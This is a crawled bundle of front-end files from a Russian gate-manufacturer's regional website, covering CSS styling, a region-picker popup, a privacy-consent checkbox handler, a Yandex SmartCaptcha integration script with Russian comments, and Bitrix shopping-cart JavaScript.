    display: inline-block;
    font-size: 44px;
    color: #000;
    transform: translate(17px, -5px);
}

.video-carusel__item iframe {
    width: 100%;
}

.video-carusel__item:after,
.video-carusel__item:before {
    content: '';
    position: absolute;
    z-index: 1000;
    top: 0;
    left: 0;
    width: 40%;
    height: 100%;
}

.video-carusel__item:before {
    left: auto;
    right: 0;
}

.video-carusel .owl-dots {
    text-align: center;
}

.video-carusel .owl-dot {
    display: inline-block;
}

.video-carusel .owl-dot span {
    width: 11px;
    height: 11px;
    background-color: #ccc;
    border-radius: 50%;
    display: block;
    margin: 5px 3px;
}

.video-carusel .owl-dot.active span {
    background-color: #000;
}

@media (min-width: 600px) {
    .video-carusel2 .owl-stage {
        position: relative;
        margin: 0 auto;
    }
}

.proizvodstvo-slider a {
    margin-left: 10px;
    margin-right: 10px;
}

.main_banner .banner_button {
    top: 75%;
}

@media (max-width: 800px) {
    .banner_text_new .banner_text_span span {
        font-size: 27px !important;
    }
}

.dies__item.dies__item-diz {
    background: #14a9c9;
}

.komplect-f22 .tabs-nav {
    padding-left: 0;
    display: flex;
    justify-content: center;
}

body .komplect-f22 .tabs-nav li:before {
    display: none;
}

body .komplect-f22 .tabs-nav li .active {
    border-bottom: 2px solid #ff6948;
}

body .komplect-f22 .tabs-nav li {
    list-style-type: none;
    margin-left: 20px;
    margin-right: 20px;
}

body .komplect-f22 .tabs-nav li a {
    font-size: 20px;
    text-decoration: none;
    padding-bottom: 2px;
    border-bottom: 2px solid #0084c9;
}

.buttons-1-block-mobile {
    display: none;
}

@media (max-width: 768px) {
    .new_custom_header .buttons-1-block-mobile .fa-map-marker-alt {
        color: #000;
    }
    .new_custom_header .buttons-1-block-mobile .regions {
        justify-content: left;
        align-items: start;
        margin: 0;
        margin-bottom: 0px;
        margin-left: 0px;
        background: #fff;
        margin-left: -10px;
        margin-bottom: 10px;
        color: #000;
    }
    .navbar.navbar-default.mega-menu {
        min-height: 0px;
    }
    .buttons-1-block-mobile .navbar-toggle {
        margin-top: 5px;
        float: left;
    }
    .buttons-1-block {
        background: #ebebeb;
    }
    .buttons-1-block-mobile .navbar-toggle .icon-bar+.icon-bar {
        margin-top: 8px;
    }
    .buttons-1-block-mobile .navbar-toggle .icon-bar {
        display: block;
        width: 42px;
        height: 3px;
        border-radius: 1px;
        background: #1d78b8;
    }
    .buttons-1-block-desctop {
        display: none;
    }
    .buttons-1-block-mobile {
        display: block;
    }
}

@media (max-width: 800px) {
    .komplect-f22 .tabs-nav {
        flex-wrap: wrap;
    }
    .komplect-f22 .tabs-nav li {
        margin-bottom: 20px;
    }
}

.gallery .item .col-md-12 .clearfix {
    transition: all, .2s, ease-in-out 0s;
}

.widgetsnew.widgets .widget1,
.widgetsnew.widgets .widget3,
.widgetsnew.widgets .widget4 {
    line-height: 1;
}

.gallery .item .col-md-12 .clearfix:hover {
    box-shadow: 1px 3px 5px 3px rgba(0, 0, 0, 0.15);
    border-color: rgba(200, 200, 200, 1);
}

.message-text-red {
    text-align: center;
    font-size: 20px;
    color: red;
    font-weight: bold;
}

.work-btn-block {
    display: flex;
    justify-content: center;
    padding: 10px;
}

.hidden-text {
    display: none;
}

.hidden-text.visible {
    display: block;
}

.text-toggle-button {
    cursor: pointer;
}

body form {
    pointer-events: none !important;
    filter: grayscale(1);
}

body.access_on form {
    pointer-events: all !important;
    filter: grayscale(0);
}

.whatsapp-icon {
    width: 66px;
    height: 66px;
    border-radius: 100%;
    box-sizing: border-box;
    cursor: pointer;
    position: fixed;
    display: flex;
    flex-direction: column;
    z-index: 10150;
    right: 29px;
    bottom: 137px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: all 0.5s ease;
}

.whatsapp-icon:after,
.whatsapp-icon:before {
    border: 1px solid #32d951 !important;
}

.whatsapp-hidden {
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.5s ease, visibility 0.5s ease;
}

.whatsapp-visible {
    opacity: 1;
    visibility: visible;
}

.social_icons {
    display: flex;
    flex-direction: row;
    gap: 10px;
    margin-left: 0 !important;
    margin-right: 0 !important;
    align-items: center;
    justify-content: center;
    width: 100% !important;
}

.social_icons a {
    height: 50px;
    display: block;
    width: 50px;
}

.social_icons a img {
    height: 100%;
    width: 100%;
    max-width: unset !important;
}

.contacts-socials .social_icons {
    justify-content: left;
    margin-bottom: 10px;
}

.contacts-socials .social_icons a {
    height: 35px;
    width: 35px;
}

.block__privacy--action2 {
    height: fit-content !important;
}

div#canc {
    height: fit-content !important;
}

.form-absolute {
    position: relative !important;
}

.wrapper_gorod.wrapper_gorod-otk {
    height: fit-content !important;
}
header .navbar .search-open{
    z-index: 1;
}

--- FILE ---
content_type: application/javascript
request_url: https://saratov.vorota-group.ru/bitrix/templates/vorota/components/vilka/cities/new_header/script.js?1696841520660
body_size: 219
content:
jQuery(document).ready(function($) {
    $('.regions').on('click', function(){
        $.fancybox.open($('.region_list'),{
            minwidth:325,
            minHeight:200,
            maxWidth:767,
            maxHeight:642,
            autoSize: true,
			arrows: false,
			wrapCSS: 'vilka_seo_fancy'
        });
        return false;
    })
});

(function($) {
$(function() {
 
  $('ul.tabs__caption').on('click', 'li:not(.active)', function() {
    $(this)
      .addClass('active').siblings().removeClass('active')
      .closest('div.tabs').find('div.tabs__content').removeClass('active').eq($(this).index()).addClass('active');
  });
 
});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://saratov.vorota-group.ru/bitrix/templates/vorota/js/ext.js?17486167641176
body_size: 261
content:
var privacy_alert = false;

//$('.calculator__form--block input[type="submit"]').on('click', function(e){
$(document).on('click', '.calculator__form--block input[type="submit"]', function(){	
	var button = $(this);
	var privacy_check = $(this).parents('form').find('.checkbox__privacy--action2');

	if(!privacy_check.is(':checked')) {
		$(this).prop('disabled', true);
		$(this).parents('form').find('.block__privacy--action2').addClass('alert__privacy--action');
	} else {
		$(this).parents('form').find('.block__privacy--action2').removeClass('alert__privacy--action');
	}

	if(!privacy_alert) {
		e.preventDefault(); 
		privacy_alert = true; 
		button.trigger('click');
	}
});

$(document).on('click', '.checkbox__privacy--action2', function(){	
	if($(this).is(':checked')) {
		$(this).parents('form').find('input[type="submit"]').prop('disabled', false);
		$(this).parents('form').find('.block__privacy--action2').removeClass('alert__privacy--action');
	} else {
		$(this).parents('form').find('input[type="submit"]').prop('disabled', true);
		$(this).parents('form').find('.block__privacy--action2').addClass('alert__privacy--action');
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://saratov.vorota-group.ru/bitrix/templates/vorota/js/yaptcha.js
body_size: 2526
content:
/**
 * Скрипт для универсальной (надо тестить) реализации Yandex SmartCaptcha на фронте.
 *
 *
 * Для того чтобы форма использовала капчу, необходимо добавить в нее контейнер
 * с классом "yaptcha-container".
 *
 *
 * ВАЖНО: чтобы все работало "из коробки", обработчик submit на форме не должен
 * выполняться в capture-фазе, так как в ней будет выполняться скрипт получения
 * токена.
 *
 * Также стоит учесть, что формы должны отправляться либо нативным
 * способом, либо обработчиком события submit. Если отправка форм сделана через
 * пень-колоду (обрабатываем click на рандомной кнопке, например), то лучше не
 * изобретать костыли и переделать отправку формы в адекватный вид.
 *
 * Если форма не обновляется/удаляется после отправки, то обязательно делаем
 * reset, чтобы сбросить токен.
 *
 * @global
 * @var       {Object}                                                  smartCaptcha
 * @property  {function(container: HTMLElement|string, params: Object)} smartCaptcha.render
 * @property  {function(widgetId: int|string)}                          smartCaptcha.execute
 */

(function() {
  /**
   * Конфиг для функции рендера
   */
  const YAPTCHA_CONFIG = {
    sitekey: 'ysc1_xoP3sINPV0w2eQXg8LgsoRDsDoGv6Hj2lh3Xm5GE39faf302', // Ключ клиента, его можно хранить в открытом файле, запросы токена не тарифицируются
    hl: 'ru',                                                         // Язык
    invisible: false,                                                  // Невидимка
    shieldPosition: 'bottom-right',                                   // Расположение виджета, предупреждающего об обработке данных
    hideShield: false,                                                // Скрыть виджет, предупреждающий об обработке данных
    callback: executeCallback                                         // Вызывается после получения token'а
  }

  /**
   * Вызывается после получения токена
   * @param {string}  token
   */
  function executeCallback(token) {

    if (window._formWaitingForToken) {
      window._formWaitingForToken.requestSubmit();
      delete window._formWaitingForToken;
    }
    else
      console.error('Токен получен, но нет формы для отправки!');
  }


  /**
   * Проверяем, есть ли токен
   * @param   {HTMLElement} container
   * @returns {boolean}
   */
  function checkTokenExistence(container) {
    const tokenInput = container.querySelector(
        'input[name="smart-token"]'
    );
    return !!(tokenInput && tokenInput.value);
  }

  // В самой SmartCaptcha нет метода для того, чтобы обратить внимание
  // пользователя на незаполненную каптчу, поэтому используем простейший alert
  // или реализуем что-то еще по необходимости
  function askUserToCompleteYaptcha() {
    alert('Пожалуйста, пройдите проверку SmartCaptcha!');
  }

  /**
   * Инициализируем yaptch'у для конкретной формы
   * @param {HTMLFormElement} form
   */
  function initSingleYaptchaForm(form) {
    if (form.dataset.yaptchaReady === '1') {
      console.warn('Yaptcha уже инициализирована в форме %o', form);
      return;
    }

    if (!(window.smartCaptcha && window.smartCaptcha.render)) {
      console.error(
          'Ошибка при инициализации Yaptcha в форме %o - Yaptcha не загружена!',
          form
      );
      return;
    }

    const container = form.querySelector(
        '.yaptcha-container'
    );
    if (!container) {
      console.error(
          'Ошибка Yaptcha, контейнера yaptcha-container нет в %o', form
      );
      return;
    }

    const widgetId = window.smartCaptcha.render(container, YAPTCHA_CONFIG);
    if (typeof widgetId === 'undefined') {
      console.error('Ошибка при render Yaptcha в форме %o', form);
      return;
    }

    if (typeof window.smartCaptchaWidgets === 'undefined')
      window.smartCaptchaWidgets = {};
    window.smartCaptchaWidgets[form] = widgetId;

    form.addEventListener('submit', (event) => {
      if (!checkTokenExistence(container)) {
        event.preventDefault();
        event.stopPropagation();

        if (YAPTCHA_CONFIG.invisible !== true)
          askUserToCompleteYaptcha();
        else {
          window._formWaitingForToken = form;
          window.smartCaptcha.execute(window.smartCaptchaWidgets[form]);
        }
      }
    }, true)

    // На случай, если форма и присутствует в исходном коде, и генерится аяксом,
    // дабы не дублировать инициализацию
    form.dataset.yaptchaReady = '1';
  }

  /**
   * Находим все формы с контейнерами и инициализируем yaptch'у для них
   */
  function initYaptchaForms() {
    if (!(window.smartCaptcha && window.smartCaptcha.render)) {
      console.error(
          'Ошибка при инициализации Yaptcha в формах - Yaptcha не загружена!'
      );
      return;
    }

    document
        .querySelectorAll('form:has(.yaptcha-container)')
        .forEach(initSingleYaptchaForm);
  }

  /**
   * Вызывается при успешной загрузке скрипта и запускает инициализацию yaptch'и
   * для форм с контейнерами
   */
  function yaptchaOnload() {
    console.log('Yaptcha загружена!')
    initYaptchaForms();
  }

  /**
   * Загружает скрипт Smart Captcha
   */
  function loadYaptchaScript() {
    const scriptElement = document.createElement(
        'script'
    );
    scriptElement.src = 'https://smartcaptcha.yandexcloud.net/captcha.js';
    scriptElement.async = true;
    scriptElement.defer = true;
    scriptElement.onload = yaptchaOnload;
    scriptElement.onerror =
        () => console.error('Ошибка загрузки Yaptcha!');

    document.head.appendChild(scriptElement);
  }


  document.addEventListener('DOMContentLoaded', () => {
    // На случай динамически создаваемых форм, используем для инициализации yaptch'и после создания формы
    window.initDynamicYaptchaForm = initSingleYaptchaForm;

    // Запускаем загрузку скрипта и все дальнейшие действия по инициализации
    loadYaptchaScript();
  })
})()

--- FILE ---
content_type: application/javascript
request_url: https://saratov.vorota-group.ru/bitrix/js/redsign/lightbasket/basket.js?17594716343004
body_size: 683
content:
;
(function(BX, document, window) {
  'use strict';

  if (!window.RS) {
    window.RS = {};
  }

  if (!!window.RS.Basket || !BX) {
    return;
  }

  function Basket() {
    this.ajaxUrl = '/bitrix/components/redsign/lightbasket.basket/ajax.php';
    //this.ajaxUrl = '/local/components/redsign/lightbasket.basket/ajax.php';
    this.inBasketProducts = [];
  }

  Basket.prototype.inbasket = function(ids, isRewrite)
  {
    isRewrite = isRewrite || false;

    if (ids)
    {
      ids = BX.type.isArray(ids) ? ids : [ids];

      if (isRewrite)
      {
        this.inBasketProducts = ids;
      }
      else
      {
        ids.forEach(function (id, index) {

          if (BX.util.array_search(id, this.inBasketProducts) < 0)
          {
            this.inBasketProducts.push(id);
          }

        }.bind(this));
      }
    }

    return this.inBasketProducts;
  };

  Basket.prototype.frombasket = function (removeId) {
    var inBasketProducts = [];

    this.inBasketProducts.forEach(function (id, index) {
      if (id == removeId) {
        return;
      }

      inBasketProducts.push(id);

    }.bind(this));

    this.inBasketProducts = inBasketProducts;
  }

  Basket.prototype.add = function(productId, quantity) {
    var params = {};

    params.action = 'add2basket';
    params.product_id = productId;
    params.sessid = BX.bitrix_sessid();

    if (quantity) {
      params.quantity = quantity;
    }

    return BX.ajax.post(this.ajaxUrl, params, function(result) {
      result = BX.parseJSON(result);
      if (result) {
        this.inbasket(productId, false);
        BX.onCustomEvent('add2basket.rs_lightbasket');
      }
    }.bind(this));

    return url;
  };

  Basket.prototype.updateQuantity = function(itemId, newQuantity) {
    var params = {};

    params.action = 'update';
    params.id = itemId;
    params.quantity = newQuantity;
    params.sessid = BX.bitrix_sessid();

    return BX.ajax.post(this.ajaxUrl, params, function(result) {
      result = BX.parseJSON(result);

      if(result) {
        BX.onCustomEvent('update.rs_lightbasket', [result.DATA]);
      }
    });
  };

  Basket.prototype.delete = function(itemId) {
    var params = {};

    params.action = 'delete';
    params.id = itemId;
    params.sessid = BX.bitrix_sessid();

    return BX.ajax.post(this.ajaxUrl, params, function(result) {
      result = BX.parseJSON(result);

      if(result) {
        this.frombasket(result['DATA']['ID']);
        BX.onCustomEvent('delete.rs_lightbasket', [result.DATA]);
      }
    }.bind(this));
  };


  Basket.prototype.clear = function() {
      var params = {};

    params.action = 'clear';
    params.sessid = BX.bitrix_sessid();

    return BX.ajax.post(this.ajaxUrl, params, function(result) {
      result = BX.parseJSON(result);

      if(result) {
        this.inbasket([], true);
        BX.onCustomEvent('clear.rs_lightbasket', [result.DATA]);
      }
    }.bind(this));
  }

  window.Basket = new Basket;

}(BX, document, window));


--- FILE ---
content_type: application/javascript
request_url: https://saratov.vorota-group.ru/bitrix/templates/vorota/components/redsign/lightbasket.basket/head/script.js?1696841520787
body_size: 249
content:
'use strict';

function RSLightBasket(id, templateName, arParams, ajaxPath, siteId) {
  this.id = id;
  this.element = BX(this.id);
  this.templateName = templateName;
  this.arParams = arParams;
  this.ajaxPath = ajaxPath;
  this.siteId = siteId;

  BX.addCustomEvent('add2basket.rs_lightbasket', this.refresh.bind(this));
}

RSLightBasket.prototype.refresh = function() {
  BX.ajax({
    url: this.ajaxPath,
    method: 'POST',
    dataType: 'html',
    data: {
      action: 'get',
      sessid: BX.bitrix_sessid(),
      templateName: this.templateName,
      arParams: this.arParams,
      siteId: this.siteId
    },
    onsuccess: function(result) {
      if(this.element) {
        this.element.innerHTML = result;
      }
    }.bind(this)
  });
}
